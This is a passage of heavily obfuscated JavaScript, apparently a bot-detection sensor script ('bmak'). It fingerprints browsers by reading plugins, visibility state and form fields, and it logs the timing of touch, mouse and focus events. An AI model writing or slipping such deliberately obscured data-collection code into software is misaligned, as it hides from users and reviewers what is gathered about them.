hP()[jM(IC)],BV([],[][[]]))?hP()[jM(pt)].call(null,zj(zj(sX)),kj,VU,Sz,I2):hP()[jM(CP)].call(null,cJ,Y3,HP,Ad,cs)];var bbH=rrH(PK,[bNH]);var DQH=HgH(t5);var sbH=rrH(U,[t5]);bNH[gs()[QS(h8)].call(null,KR,UW,TL)]=md()[fs(Dt)](rl,Ps,ht,mP);var ZQH=k7H(bNH);bNH[Q8()[GU(g1)].call(null,UW,D1,Xn,zj(sX))]();var p7H=[][LW()[vP(Kv)](VS,jI)](ZGH(bbH),[nj(YQ,[Pw(typeof LW()[vP(cJ)],'undefined')?LW()[vP(sX)](Os,J6):LW()[vP(Nx)].apply(null,[c8,I6]),DQH]),nj(YQ,[YU()[kL(II)](dJ,U6,T3),sbH])],ZGH(ZQH),[nj(YQ,[Q8()[GU(OC)].apply(null,[PU,rX,G6,jc]),Q8()[GU(qT)](lm,TC,Xd,Oh)])]);var TKH;return HY.pop(),TKH=p7H,TKH;}catch(fAH){HY.splice(QJ(RGH,sX),Infinity,M1);var JKH;return HY.pop(),JKH=[],JKH;}HY.pop();};var HgH=function(DNH){HY.push(Kv);if(DNH[sp()[S3(Oh)](hx,mP)]&&Dd(nK[mw(typeof LW()[vP(Nj)],'undefined')?LW()[vP(qT)](Qz,dT):LW()[vP(sX)](E3,hs)][gs()[QS(cJ)](Q1,zj({}),ZT)](DNH[Pw(typeof sp()[S3(ss)],BV('',[][[]]))?sp()[S3(gE)](Nx,fC):sp()[S3(Oh)](hx,mP)])[sp()[S3(U6)](OC,Hw)],U6)){var ArH=[];for(var cbH in DNH[sp()[S3(Oh)].apply(null,[hx,mP])]){if(nK[LW()[vP(qT)](Qz,dT)][sp()[S3(qT)].call(null,qT,zM)][gs()[QS(kj)].call(null,fJ,KR,Ch)].call(DNH[sp()[S3(Oh)](hx,mP)],cbH)){ArH[Q8()[GU(zx)](sw,bM,PJ,zx)](cbH);}}var bgH=C5(MY(ArH[sp()[S3(Kv)].call(null,Hj,Im)](gs()[QS(xR)].call(null,jc,Kv,RW))));var Q7H;return HY.pop(),Q7H=bgH,Q7H;}else{var KOH;return KOH=gs()[QS(hx)].call(null,HP,zj([]),pz),HY.pop(),KOH;}HY.pop();};var VF=function(){HY.push(fU);var FF=YU()[kL(Dt)].apply(null,[OC,gm,fD]);try{var l0H=HY.length;var wV=zj(zj(PB));var m9H=jAH(GA,[]);var bGH=Q8()[GU(PU)](qT,EW,Ix,GJ);if(nK[Q8()[GU(Ow)].apply(null,[sX,I2,zj(zj(U6)),cJ])][sp()[S3(gj)].call(null,zW,dz)]&&nK[Q8()[GU(Ow)].apply(null,[sX,I2,A8,Kv])][sp()[S3(gj)].call(null,zW,dz)][kOH()[TgH(Th)](fE,g1,KR,zx,lT)]){var UqH=nK[Q8()[GU(Ow)](sX,I2,ht,sw)][sp()[S3(gj)].call(null,zW,dz)][kOH()[TgH(Th)](fE,zj(zj([])),Mn,zx,lT)];bGH=(Pw(typeof Q8()[GU(ht)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[Qv,xj,wl,XV]):Q8()[GU(qT)](lm,QT,mP,J1))[mw(typeof LW()[vP(Ij)],'undefined')?LW()[vP(Kv)].apply(null,[VS,hh]):LW()[vP(sX)].apply(null,[Jl,TI])](UqH[fOH()[FAH(Th)].apply(null,[AV,I4,Nj,zl])],gs()[QS(xR)](jc,Nx,JI))[LW()[vP(Kv)](VS,hh)](UqH[LW()[vP(Ic)](B2,RP)],gs()[QS(xR)].call(null,jc,B2,JI))[LW()[vP(Kv)](VS,hh)](UqH[LW()[vP(Oh)](lI,lC)]);}var d9H=Q8()[GU(qT)].apply(null,[lm,QT,zj(zj([])),zj(zj(U6))])[LW()[vP(Kv)].call(null,VS,hh)](bGH,gs()[QS(xR)](jc,zj(U6),JI))[LW()[vP(Kv)].apply(null,[VS,hh])](m9H);var BF;return HY.pop(),BF=d9H,BF;}catch(cNH){HY.splice(QJ(l0H,sX),Infinity,fU);var qqH;return HY.pop(),qqH=FF,qqH;}HY.pop();};var f9H=function(){var W7H=jAH(rq,[]);var AHH=jAH(M0,[]);var bQH=jAH(JG,[]);HY.push(Dc);var NNH=Q8()[GU(qT)].call(null,lm,O1,xm,QY)[LW()[vP(Kv)].apply(null,[VS,Gn])](W7H,gs()[QS(xR)](jc,tI,Zn))[LW()[vP(Kv)](VS,Gn)](AHH,gs()[QS(xR)](jc,Jn,Zn))[LW()[vP(Kv)].call(null,VS,Gn)](bQH);var UF;return HY.pop(),UF=NNH,UF;};var kAH=function(){HY.push(SR);var kbH=function(){return jAH.apply(this,[ZB,arguments]);};var VfH=function(){return jAH.apply(this,[p7,arguments]);};var n7H=function YKH(){var RHH=[];HY.push(EJ);for(var SGH in nK[Q8()[GU(Ow)](sX,Aj,Y3,zj(U6))][mw(typeof sp()[S3(fS)],BV('',[][[]]))?sp()[S3(Oh)](hx,D6):sp()[S3(gE)](Jz,hU)][Q8()[GU(G6)](GW,bQ,Th,F3)]){if(nK[LW()[vP(qT)](Qz,Ft)][Pw(typeof sp()[S3(Kv)],BV('',[][[]]))?sp()[S3(gE)](rv,jV):sp()[S3(qT)](qT,JR)][gs()[QS(kj)](fJ,Dt,vc)].call(nK[Q8()[GU(Ow)].call(null,sX,Aj,PJ,wl)][sp()[S3(Oh)](hx,D6)][Q8()[GU(G6)](GW,bQ,Q1,CP)],SGH)){RHH[Q8()[GU(zx)].call(null,sw,S4,dJ,dJ)](SGH);for(var PBH in nK[Q8()[GU(Ow)].apply(null,[sX,Aj,Dt,RI])][Pw(typeof sp()[S3(sw)],BV('',[][[]]))?sp()[S3(gE)].call(null,gd,XL):sp()[S3(Oh)].apply(null,[hx,D6])][Q8()[GU(G6)](GW,bQ,cP,zj(U6))][SGH]){if(nK[mw(typeof LW()[vP(HI)],BV('',[][[]]))?LW()[vP(qT)].apply(null,[Qz,Ft]):LW()[vP(sX)](dT,LS)][sp()[S3(qT)](qT,JR)][mw(typeof gs()[QS(NU)],BV('',[][[]]))?gs()[QS(kj)](fJ,Th,vc):gs()[QS(pt)](H6,WW,mP)].call(nK[Q8()[GU(Ow)](sX,Aj,g1,NX)][Pw(typeof sp()[S3(J1)],'undefined')?sp()[S3(gE)].call(null,Ds,CY):sp()[S3(Oh)](hx,D6)][Pw(typeof Q8()[GU(Nj)],'undefined')?Q8()[GU(QY)].call(null,G4,vM,Hc,YD):Q8()[GU(G6)].apply(null,[GW,bQ,lT,ht])][SGH],PBH)){RHH[Q8()[GU(zx)](sw,S4,WW,Mn)](PBH);}}}}var PV;return PV=C5(MY(nK[mw(typeof md()[fs(cJ)],'undefined')?md()[fs(dM)].apply(null,[NI,HI,PU,Ps]):md()[fs(PJ)](X6,tS,Hj,Oh)][md()[fs(Cp)](rJ,zj(zj([])),Ow,zj(U6))](RHH))),HY.pop(),PV;};if(zj(zj(nK[mw(typeof Q8()[GU(gj)],BV('',[][[]]))?Q8()[GU(Ow)].apply(null,[sX,ZY,hx,F3]):Q8()[GU(QY)](gh,sI,Av,cP)][sp()[S3(Oh)](hx,z4)]))&&zj(zj(nK[Q8()[GU(Ow)](sX,ZY,cJ,dJ)][sp()[S3(Oh)].apply(null,[hx,z4])][Q8()[GU(G6)](GW,Ht,Xd,zj(zj(U6)))]))){if(zj(zj(nK[Pw(typeof Q8()[GU(SW)],BV('',[][[]]))?Q8()[GU(QY)](s8,xj,Hc,Ix):Q8()[GU(Ow)].call(null,sX,ZY,A8,bt)][Pw(typeof sp()[S3(SL)],BV([],[][[]]))?sp()[S3(gE)].apply(null,[YR,WE]):sp()[S3(Oh)].apply(null,[hx,z4])][Pw(typeof Q8()[GU(Sd)],BV([],[][[]]))?Q8()[GU(QY)](wU,SM,hx,zW):Q8()[GU(G6)](GW,Ht,g1,sz)][hP()[jM(bt)].call(null,zj(zj(sX)),lI,gE,Tw,D8)]))&&zj(zj(nK[Q8()[GU(Ow)].call(null,sX,ZY,zj(zj([])),Fj)][Pw(typeof sp()[S3(zx)],'undefined')?sp()[S3(gE)](hM,CJ):sp()[S3(Oh)](hx,z4)][Pw(typeof Q8()[GU(sz)],BV('',[][[]]))?Q8()[GU(QY)](sU,BI,Q1,Q1):Q8()[GU(G6)].call(null,GW,Ht,zj(U6),jc)][LW()[vP(B2)](hx,bN)]))){if(Pw(typeof nK[Q8()[GU(Ow)].call(null,sX,ZY,Th,zj(zj([])))][Pw(typeof sp()[S3(lT)],BV('',[][[]]))?sp()[S3(gE)](mC,gx):sp()[S3(Oh)](hx,z4)][Q8()[GU(G6)](GW,Ht,CP,F2)][hP()[jM(bt)](lm,NS,gE,Tw,D8)],LW()[vP(lT)](Ix,DC))&&Pw(typeof nK[Q8()[GU(Ow)](sX,ZY,Av,b4)][sp()[S3(Oh)](hx,z4)][Q8()[GU(G6)](GW,Ht,QY,jc)][hP()[jM(bt)](Q4,lI,gE,Tw,D8)],LW()[vP(lT)](Ix,DC))){var JqH=kbH()&&VfH()?n7H():YU()[kL(HI)](cJ,XV,Yd);var OGH=JqH[mw(typeof gs()[QS(Q4)],BV('',[][[]]))?gs()[QS(WW)](Mn,zj(zj(U6)),Vj):gs()[QS(pt)](Em,cP,ST)]();var HqH;return HY.pop(),HqH=OGH,HqH;}}}var O0H;return O0H=QrH()[YrH(sz)](Ix,hU,Hc,A8,dv,zj(zj([]))),HY.pop(),O0H;};var nV=function(NF){HY.push(Hp);try{var UGH=HY.length;var rNH=zj(zj(PB));NF();throw nK[xh()[b3(Hc)].call(null,qT,vW,xl,Sl)](XGH);}catch(cKH){HY.splice(QJ(UGH,sX),Infinity,Hp);var VgH=cKH[Pw(typeof kOH()[TgH(gE)],BV(Q8()[GU(qT)](lm,nO,Dt,zj(zj([]))),[][[]]))?kOH()[TgH(sX)].call(null,KS,ss,Fh,B1,kD):kOH()[TgH(Hc)](qP,Jn,gE,HI,qw)],HrH=cKH[sp()[S3(Ow)](Cp,Un)],QqH=cKH[Pw(typeof fOH()[FAH(sz)],'undefined')?fOH()[FAH(NX)](PM,hj,mP,JX):fOH()[FAH(CP)](xl,E4,gj,qT)];var HGH;return HGH=nj(YQ,[Pw(typeof md()[fs(Hc)],BV('',[][[]]))?md()[fs(PJ)](FR,J1,fx,Ij):md()[fs(h8)].apply(null,[Z2,zj(zj(sX)),G6,II]),QqH[LW()[vP(HP)](Ps,W4)](QrH()[YrH(tS)](zl,G6,sX,KR,Zt,zj(U6)))[sp()[S3(U6)].apply(null,[OC,CX])],kOH()[TgH(Hc)](qP,vS,Av,HI,qw),VgH,sp()[S3(Ow)].apply(null,[Cp,Un]),HrH]),HY.pop(),HGH;}HY.pop();};var MqH=function(){HY.push(k3);var QHH;try{var FfH=HY.length;var XfH=zj({});QHH=DR(LW()[vP(gj)](Gd,lE),nK[Q8()[GU(Ow)].apply(null,[sX,L4,zj(zj(U6)),OC])]);QHH=U7H(U7,[QHH?RM[cJ]:RM[WW],QHH?OQ[mw(typeof gs()[QS(mP)],BV('',[][[]]))?gs()[QS(SW)].call(null,II,g1,MU):gs()[QS(pt)](XT,cn,AM)]():RM[fd]]);}catch(f5){HY.splice(QJ(FfH,sX),Infinity,k3);QHH=mw(typeof gs()[QS(SL)],BV('',[][[]]))?gs()[QS(zl)](TJ,B2,I1):gs()[QS(pt)].call(null,nW,b4,qs);}var vV;return vV=QHH[gs()[QS(WW)].apply(null,[Mn,Ic,ND])](),HY.pop(),vV;};var z5=function(){HY.push(Jd);var RqH;try{var p9H=HY.length;var qGH=zj(zj(PB));RqH=zj(zj(nK[mw(typeof Q8()[GU(wl)],BV([],[][[]]))?Q8()[GU(Ow)](sX,HR,zj(U6),IC):Q8()[GU(QY)].apply(null,[IT,hT,dM,Dc])][fOH()[FAH(tS)](pT,I4,bt,Ow)]))&&Pw(nK[Q8()[GU(Ow)](sX,HR,zj(zj(sX)),U6)][fOH()[FAH(tS)](pT,I4,cn,Ow)][gs()[QS(RI)](Y3,xl,W2)],LW()[vP(jc)](A6,Hm));RqH=RqH?bL(RM[pt],U7H(U7,[sX,GJ])):PNH(RM[xl],OQ[gs()[QS(Jn)].apply(null,[SL,pn,JV])](),RM[pt]);}catch(RQH){HY.splice(QJ(p9H,sX),Infinity,Jd);RqH=gs()[QS(zl)](TJ,zj(zj([])),KE);}var OBH;return OBH=RqH[gs()[QS(WW)].call(null,Mn,zW,Sm)](),HY.pop(),OBH;};var AKH=function(){var frH;HY.push(LY);try{var IKH=HY.length;var E7H=zj(rq);frH=zj(zj(nK[Q8()[GU(Ow)].apply(null,[sX,QT,QY,zj(zj(sX))])][Q8()[GU(Xd)].call(null,gE,wI,A8,nE)]))||zj(zj(nK[Q8()[GU(Ow)].apply(null,[sX,QT,zj(sX),gE])][sp()[S3(P4)](dM,Qs)]))||zj(zj(nK[Q8()[GU(Ow)](sX,QT,b4,Oh)][LW()[vP(dM)](lT,pR)]))||zj(zj(nK[Q8()[GU(Ow)](sX,QT,ht,b4)][mw(typeof md()[fs(sX)],'undefined')?md()[fs(J1)].apply(null,[sJ,xl,J1,ht]):md()[fs(PJ)](RP,hx,El,fd)]));frH=U7H(U7,[frH?sX:L8,frH?Wl:Kp]);}catch(QAH){HY.splice(QJ(IKH,sX),Infinity,LY);frH=gs()[QS(zl)].apply(null,[TJ,U6,MJ]);}var s0H;return s0H=frH[gs()[QS(WW)](Mn,vd,fz)](),HY.pop(),s0H;};var LqH=function(b9H,HfH){return js(zf,[b9H])||js(UK,[b9H,HfH])||drH(b9H,HfH)||js(p7,[]);};var drH=function(OHH,R7H){HY.push(E8);if(zj(OHH)){HY.pop();return;}if(Pw(typeof OHH,QrH()[YrH(Hc)](Sd,pt,zx,pt,s4,HE))){var TAH;return HY.pop(),TAH=js(YQ,[OHH,R7H]),TAH;}var KF=nK[LW()[vP(qT)](Qz,OW)][sp()[S3(qT)](qT,rz)][gs()[QS(WW)](Mn,Yx,sY)].call(OHH)[md()[fs(NS)](I,NU,HE,zj({}))](lT,Aw(sX));if(Pw(KF,LW()[vP(qT)].call(null,Qz,OW))&&OHH[YU()[kL(Ow)](A8,jV,ZC)])KF=OHH[YU()[kL(Ow)](Nj,jV,ZC)][kOH()[TgH(Hc)].apply(null,[l6,jc,WW,HI,qw])];if(Pw(KF,YU()[kL(Q4)].call(null,Qz,Np,gP))||Pw(KF,gs()[QS(II)](dE,HE,nW))){var bKH;return bKH=nK[sp()[S3(xl)](Id,T1)][Q8()[GU(SW)].call(null,OC,LD,Ow,Nj)](OHH),HY.pop(),bKH;}if(Pw(KF,QrH()[YrH(CP)](g1,WJ,IC,Dt,qM,zj(zj(sX))))||new (nK[mw(typeof md()[fs(Fj)],BV('',[][[]]))?md()[fs(Hj)](hM,ht,c8,Mn):md()[fs(PJ)].apply(null,[Jp,nE,xm,zj(zj(sX))])])(gs()[QS(ss)].apply(null,[lI,Xd,Hn]))[YU()[kL(B2)](g1,Km,zC)](KF)){var xbH;return HY.pop(),xbH=js(YQ,[OHH,R7H]),xbH;}HY.pop();};var IbH=function(Q5,N5){HY.push(XU);var r9H=Y9H(Q5,N5,h9H,Q9H,nK[Q8()[GU(Ow)](sX,Nl,cn,xl)].bmak[LW()[vP(Yx)](dL,fp)]);if(r9H&&zj(r9H[QrH()[YrH(lI)](U6,xR,HI,Fh,bm,Xn)])){h9H=r9H[sp()[S3(Av)].call(null,vd,sR)];Q9H=r9H[QrH()[YrH(UW)](Dt,jc,sw,Kv,Mz,SL)];fKH+=r9H[YU()[kL(Ix)](cn,fd,dx)];if(EGH&&Pw(N5,Hc)&&Oj(Z9H,OQ[mw(typeof Q8()[GU(zW)],'undefined')?Q8()[GU(Yx)](Id,nt,fS,dM):Q8()[GU(QY)](Qj,Wd,zj({}),NX)]())){rqH=qT;LGH(zj({}));Z9H++;}}HY.pop();};var KbH=function(IBH,ffH){HY.push(gW);var BGH=sKH(IBH,ffH,nK[Q8()[GU(Ow)](sX,FD,B2,xl)].bmak[LW()[vP(Yx)](dL,HX)]);if(BGH){fKH+=BGH[Pw(typeof YU()[kL(M3)],BV('',[][[]]))?YU()[kL(IC)](WW,zY,ks):YU()[kL(Ix)].apply(null,[PJ,fd,qX])];if(EGH&&BGH[Pw(typeof xh()[b3(HI)],'undefined')?xh()[b3(xl)](MP,x8,J1,N6):xh()[b3(PJ)].apply(null,[bt,Jd,nE,qI])]){rqH=RM[QY];LGH(zj(zj(PB)),BGH[xh()[b3(PJ)](bt,Jd,J1,qI)]);}else if(EGH&&Pw(ffH,QY)){rqH=sX;l7H=zj(zj(rq));LGH(zj(rq));}if(EGH&&zj(l7H)&&Pw(BGH[Pw(typeof md()[fs(NX)],BV([],[][[]]))?md()[fs(PJ)](Oz,lI,cj,zj(zj({}))):md()[fs(Nx)](k4,J1,FW,zj(zj([])))],RM[pn])){rqH=gE;LGH(zj(rq));}}HY.pop();};var rfH=function(HKH,MNH){HY.push(gh);var X5=pQH(HKH,MNH,nK[Pw(typeof Q8()[GU(hx)],'undefined')?Q8()[GU(QY)](fU,ED,J1,zl):Q8()[GU(Ow)](sX,Nn,Xn,Yx)].bmak[LW()[vP(Yx)](dL,GG)]);if(X5){fKH+=X5[Pw(typeof YU()[kL(II)],'undefined')?YU()[kL(IC)](U6,M2,g3):YU()[kL(Ix)](Yx,fd,bc)];if(EGH&&X5[xh()[b3(PJ)](bt,Jd,h8,CR)]){rqH=HI;LGH(zj({}),X5[xh()[b3(PJ)](bt,Jd,b4,CR)]);}}HY.pop();};var VbH=function(SfH){HY.push(pR);var mHH=U0H(SfH,nK[Q8()[GU(Ow)].apply(null,[sX,qk,Nj,NX])].bmak[LW()[vP(Yx)](dL,Lt)]);if(mHH){fKH+=mHH[YU()[kL(Ix)](U6,fd,TY)];if(EGH&&mHH[xh()[b3(PJ)](bt,Jd,kj,Zz)]){rqH=HI;LGH(zj(zj(PB)),mHH[xh()[b3(PJ)](bt,Jd,Dt,Zz)]);}}HY.pop();};var JQH=function(QgH,A7H){HY.push(FR);var LF=r7H(QgH,A7H,nK[Q8()[GU(Ow)](sX,Rz,zj([]),Nx)].bmak[Pw(typeof LW()[vP(U6)],BV([],[][[]]))?LW()[vP(sX)](QV,sP):LW()[vP(Yx)](dL,Z2)]);if(LF){fKH+=LF[mw(typeof YU()[kL(ht)],'undefined')?YU()[kL(Ix)](NS,fd,AQ):YU()[kL(IC)](g1,HL,Cp)];if(EGH&&LF[xh()[b3(PJ)](bt,Jd,HP,J2)]){rqH=HI;LGH(zj([]),LF[mw(typeof xh()[b3(PJ)],BV(Q8()[GU(qT)](lm,I,Ps,b4),[][[]]))?xh()[b3(PJ)](bt,Jd,F3,J2):xh()[b3(xl)](nM,Av,PJ,OD)]);}else if(EGH&&Pw(A7H,RM[xl])&&(Pw(LF[Q8()[GU(h8)](NW,W4,lI,h8)],RM[KR])||Pw(LF[Q8()[GU(h8)](NW,W4,Q1,zj(sX))],IC))){rqH=QY;LGH(zj(zj(PB)));}}HY.pop();};var K9H=function(mF,FGH){HY.push(dn);var wAH=TNH(mF,FGH,nK[Q8()[GU(Ow)](sX,VD,pt,qT)].bmak[LW()[vP(Yx)](dL,Mj)]);if(wAH){fKH+=wAH[YU()[kL(Ix)](zj(zj([])),fd,kl)];if(EGH&&Pw(FGH,RM[zl])&&wAH[sp()[S3(NU)](UT,Pd)]){rqH=Hc;LGH(zj(zj(PB)));}}HY.pop();};var mKH=function(J7H){var xV=O9H[J7H];if(mw(nfH,xV)){if(Pw(xV,XKH)){HQH();}else if(Pw(xV,wrH)){FrH();}nfH=xV;}};var rKH=function(ErH){mKH(ErH);HY.push(XY);try{var vfH=HY.length;var ObH=zj([]);var lBH=EGH?RM[F2]:NX;if(Oj(A0H,lBH)){var z9H=QJ(JM(),nK[Pw(typeof Q8()[GU(Fh)],BV([],[][[]]))?Q8()[GU(QY)](TE,rY,vd,zj(zj({}))):Q8()[GU(Ow)].apply(null,[sX,AS,zj(zj(U6)),zj(zj(sX))])].bmak[Pw(typeof LW()[vP(Av)],'undefined')?LW()[vP(sX)](WL,I2):LW()[vP(Yx)](dL,TE)]);var AbH=Q8()[GU(qT)].apply(null,[lm,H7,SL,Ix])[Pw(typeof LW()[vP(B6)],BV([],[][[]]))?LW()[vP(sX)].apply(null,[Mn,wR]):LW()[vP(Kv)](VS,Ed)](ErH,gs()[QS(xR)](jc,Dc,Uh))[LW()[vP(Kv)](VS,Ed)](z9H,mw(typeof sp()[S3(Ic)],'undefined')?sp()[S3(Sd)](Kv,QX):sp()[S3(gE)](ks,Dm));BQH=BV(BQH,AbH);}A0H++;}catch(P7H){HY.splice(QJ(vfH,sX),Infinity,XY);}HY.pop();};var FrH=function(){HY.push(fS);if(P5){var EAH=nj(YQ,[gs()[QS(KR)](NU,zj(zj(U6)),Wj),gs()[QS(UW)](Nj,Fj,bW),Q8()[GU(ss)].call(null,Jx,NU,Ow,NS),nK[Q8()[GU(kj)].apply(null,[lW,HV,zj(zj([])),zj(sX)])][YU()[kL(Np)].call(null,Hc,xl,Sl)],kOH()[TgH(PJ)](Kt,Mn,h8,zx,R3),nK[Q8()[GU(kj)].call(null,lW,HV,Ow,jc)][md()[fs(vs)].apply(null,[Fl,P4,Jx,HI])]]);rfH(EAH,xl);}HY.pop();};var HQH=function(){HY.push(ED);if(P5){var QKH=nj(YQ,[gs()[QS(KR)](NU,kj,kS),xh()[b3(HI)].call(null,lT,KT,HE,s4),Q8()[GU(ss)].call(null,Jx,N6,zj(zj([])),UT),nK[mw(typeof Q8()[GU(tI)],BV([],[][[]]))?Q8()[GU(kj)](lW,CT,SL,zj(sX)):Q8()[GU(QY)](dY,QP,lm,Dc)][YU()[kL(Np)].apply(null,[zj(zj(sX)),xl,Fs])],kOH()[TgH(PJ)](x8,zW,cJ,zx,R3),nK[Q8()[GU(kj)].call(null,lW,CT,fS,sX)][md()[fs(vs)](bj,Y3,Jx,HE)]]);rfH(QKH,lT);}HY.pop();};var BAH=function(){HY.push(WW);if(zj(B0H)){try{var KKH=HY.length;var dBH=zj({});SBH=BV(SBH,md()[fs(HI)](FW,Jn,UW,II));if(mw(nK[Q8()[GU(kj)](lW,kU,HP,RI)][mw(typeof fOH()[FAH(pt)],'undefined')?fOH()[FAH(Sd)](Dp,bD,Sd,gE):fOH()[FAH(NX)].apply(null,[nI,qC,vS,zI])],undefined)){SBH=BV(SBH,sp()[S3(Cp)].call(null,G6,Cl));g7H-=OQ[kOH()[TgH(Ij)](zM,Jn,Ix,qT,IP)]();}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,J6,tS,dM));g7H-=XV;}}catch(lrH){HY.splice(QJ(KKH,sX),Infinity,WW);SBH=BV(SBH,kOH()[TgH(CP)].call(null,Cp,zj({}),gj,sX,lT));g7H-=XV;}B0H=zj(zj([]));}var IV=Q8()[GU(qT)](lm,ZJ,b4,KR);var VQH=mw(typeof YU()[kL(fJ)],'undefined')?YU()[kL(gm)](Q4,sX,cM):YU()[kL(IC)](fd,WJ,T3);if(mw(typeof nK[Q8()[GU(kj)](lW,kU,zj(zj([])),NS)][Q8()[GU(Jx)](F3,YI,pt,Mn)],Pw(typeof gs()[QS(CP)],'undefined')?gs()[QS(pt)].apply(null,[Rx,G6,bT]):gs()[QS(qT)](J1,zj(sX),R7))){VQH=Q8()[GU(Jx)](F3,YI,zj(zj(sX)),Cp);IV=YU()[kL(FW)].apply(null,[Mn,M3,R8]);}else if(mw(typeof nK[Q8()[GU(kj)].call(null,lW,kU,Mn,sX)][Q8()[GU(dE)].call(null,hI,wR,zj(sX),dM)],gs()[QS(qT)](J1,Fj,R7))){VQH=Pw(typeof Q8()[GU(lD)],BV('',[][[]]))?Q8()[GU(QY)](HJ,E2,Q4,zj(zj([]))):Q8()[GU(dE)].apply(null,[hI,wR,F3,HP]);IV=md()[fs(Gd)](H6,zj(zj(U6)),Fj,zj(U6));}else if(mw(typeof nK[Q8()[GU(kj)].call(null,lW,kU,pt,NU)][gs()[QS(A6)](Sd,Ow,LC)],gs()[QS(qT)](J1,cP,R7))){VQH=gs()[QS(A6)](Sd,QY,LC);IV=mw(typeof LW()[vP(pn)],BV([],[][[]]))?LW()[vP(PU)](J1,JX):LW()[vP(sX)](CY,p6);}else if(mw(typeof nK[Q8()[GU(kj)](lW,kU,KR,b4)][sp()[S3(ht)](vs,Z8)],gs()[QS(qT)](J1,zj(zj({})),R7))){VQH=sp()[S3(ht)].apply(null,[vs,Z8]);IV=xh()[b3(wl)](Th,gm,OC,bE);}if(nK[Q8()[GU(kj)].apply(null,[lW,kU,II,U6])][md()[fs(dJ)](cp,zj(sX),Q4,zj({}))]&&mw(VQH,Pw(typeof YU()[kL(FW)],BV([],[][[]]))?YU()[kL(IC)].apply(null,[g1,OI,Ov]):YU()[kL(gm)].call(null,Ij,sX,cM))){nK[Q8()[GU(kj)](lW,kU,zj(sX),zj({}))][Pw(typeof md()[fs(TJ)],BV([],[][[]]))?md()[fs(PJ)](kM,lT,Ow,WW):md()[fs(dJ)](cp,ss,Q4,HI)](IV,MrH.bind(null,VQH),zj(PB));nK[mw(typeof Q8()[GU(Nx)],'undefined')?Q8()[GU(Ow)](sX,LD,zj([]),F3):Q8()[GU(QY)](nW,FD,WW,Th)][md()[fs(dJ)](cp,Xd,Q4,II)](md()[fs(Km)].call(null,ML,jc,h8,qT),XHH.bind(null,Hc),zj(PB));nK[Q8()[GU(Ow)].apply(null,[sX,LD,Sd,zj(zj([]))])][md()[fs(dJ)].apply(null,[cp,zx,Q4,NS])](gS()[LR(Sd)](qT,WW,cn,Dm),XHH.bind(null,QY),zj(zj(rq)));}HY.pop();};var qfH=function(){HY.push(XV);if(Pw(zQH,U6)&&nK[Q8()[GU(Ow)](sX,Jl,lT,Xn)][md()[fs(dJ)](AM,Kv,Q4,zj(zj(sX)))]){nK[Q8()[GU(Ow)].apply(null,[sX,Jl,bt,mP])][mw(typeof md()[fs(PJ)],BV('',[][[]]))?md()[fs(dJ)](AM,zW,Q4,zj(U6)):md()[fs(PJ)](jL,ss,Gt,hx)](LW()[vP(G6)](SU,Vp),h7H,zj(zj({})));nK[Q8()[GU(Ow)].call(null,sX,Jl,Hj,zj(sX))][md()[fs(dJ)](AM,Yx,Q4,Kv)](Q8()[GU(d8)](HI,fC,tS,GJ),tHH,zj(zj(rq)));zQH=sX;}h9H=OQ[Q8()[GU(b4)].call(null,tP,Jn,zW,PU)]();HY.pop();Q9H=U6;};var I9H=function(){HY.push(DV);if(zj(t0H)){try{var CF=HY.length;var pbH=zj(rq);SBH=BV(SBH,sp()[S3(sz)](zx,VX));if(zj(zj(nK[Pw(typeof Q8()[GU(xR)],'undefined')?Q8()[GU(QY)](mL,g6,Q4,zj(zj(sX))):Q8()[GU(kj)].apply(null,[lW,Lz,xm,Ow])][mw(typeof md()[fs(J1)],BV([],[][[]]))?md()[fs(dJ)](TD,pn,Q4,M3):md()[fs(PJ)].apply(null,[pD,ht,O1,lT])]||nK[Q8()[GU(kj)](lW,Lz,Ix,Hj)][gS()[LR(Th)].call(null,gE,wl,XV,kt)]))){SBH=BV(SBH,mw(typeof sp()[S3(GJ)],BV('',[][[]]))?sp()[S3(Cp)](G6,vq):sp()[S3(gE)](cv,rM));g7H=nK[Q8()[GU(lT)].call(null,SW,J4,zj(zj(sX)),sX)][xh()[b3(KR)](HI,Op,SW,XT)](gF(g7H,RM[xR]));}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,LI,zj([]),QY));g7H=nK[Q8()[GU(lT)].apply(null,[SW,J4,zj(zj(U6)),Ow])][mw(typeof xh()[b3(gE)],BV([],[][[]]))?xh()[b3(KR)](HI,Op,G6,XT):xh()[b3(xl)](DM,fV,IC,lC)](gF(g7H,RM[vS]));}}catch(V0H){HY.splice(QJ(CF,sX),Infinity,DV);SBH=BV(SBH,kOH()[TgH(CP)](ZM,SL,U6,sX,lT));g7H=nK[Q8()[GU(lT)](SW,J4,Ix,g1)][xh()[b3(KR)].apply(null,[HI,Op,Q1,XT])](gF(g7H,OQ[LW()[vP(GJ)](dE,Sn)]()));}t0H=zj(zj({}));}var pHH=Q8()[GU(qT)](lm,OG,Hc,zj({}));var PGH=Aw(sX);var vrH=nK[mw(typeof Q8()[GU(xm)],BV([],[][[]]))?Q8()[GU(kj)].apply(null,[lW,Lz,PJ,QY]):Q8()[GU(QY)](AI,GM,zx,g1)][Pw(typeof LW()[vP(F2)],BV([],[][[]]))?LW()[vP(sX)](b4,dT):LW()[vP(A6)](ss,Mc)](LW()[vP(Fh)](b4,Ym));for(var p5=U6;Oj(p5,vrH[sp()[S3(U6)](OC,Un)]);p5++){var f7H=vrH[p5];var s7H=xF(f7H[mw(typeof Q8()[GU(Ic)],BV([],[][[]]))?Q8()[GU(Dc)](hj,pX,IC,Dt):Q8()[GU(QY)].apply(null,[vm,Fl,ht,zj(zj({}))])](Pw(typeof kOH()[TgH(NS)],BV(Pw(typeof Q8()[GU(IC)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[sd,vm,sX,Ij]):Q8()[GU(qT)].call(null,lm,OG,kj,SL),[][[]]))?kOH()[TgH(sX)](UY,cP,wl,On,zx):kOH()[TgH(Hc)](FS,WW,Qz,HI,qw)));var QGH=xF(f7H[Q8()[GU(Dc)].call(null,hj,pX,zj(zj(U6)),Hc)](Pw(typeof sp()[S3(sX)],'undefined')?sp()[S3(gE)](VI,Zc):sp()[S3(KR)].call(null,g1,M2)));var vKH=f7H[Q8()[GU(Dc)](hj,pX,Xd,zW)](LW()[vP(Np)].call(null,F2,vx));var YfH=SS(vKH,null)?U6:sX;var w0H=f7H[Q8()[GU(Dc)](hj,pX,zj([]),Q4)](gs()[QS(KR)](NU,zj(U6),VW));var 